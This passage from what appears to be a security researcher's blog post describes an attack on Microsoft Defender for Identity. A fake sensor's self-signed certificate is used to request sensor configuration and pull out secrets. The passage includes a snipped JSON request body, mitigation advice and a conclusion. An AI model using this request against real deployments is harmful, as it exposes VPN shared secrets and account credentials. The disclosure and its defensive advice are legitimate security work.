
Once you have created a fake sensor, you can use the self-signed certificate to send an API request to the JSON API endpoint and get sensitive information using the same tool I created.
{
  "$type": "GetSensorUpdaterConfigurationRequest",

"Certificate": {
    "$type": "X509Certificate2",
    "RawData": "MII<SNIP>ltFSxYia"
  },
  "version": "2.999"
}
Mitigations
As I mentioned in my previous blog post, once you use “normal” accounts with a password, you can extract the encrypted password and decrypt it with the tool I created. Always use a Group Managed Service Account (gMSA) for Microsoft Defender for Identity. You can get sensitive information, but not plain-text passwords for the Directory Services Accounts.
Unfortunately, there is no way to hide the “shared secret” when using a VPN integration. This attack exposes the “shared secret” for the VPN integration regardless.
If you shared an access key, regenerate it. Old access keys are invalid, and performing this attack with an old access key is impossible. I would love to see Microsoft generate a new access key after every “create sensor” API request.
Conclusion
Before, a malicious actor had to compromise a domain controller to extract sensitive information. With this attack, only the access key, the Workspace ID, and the Workspace name are enough to perform the attack. Luckily, the mitigations described in this blog post can primarily mitigate this attack.
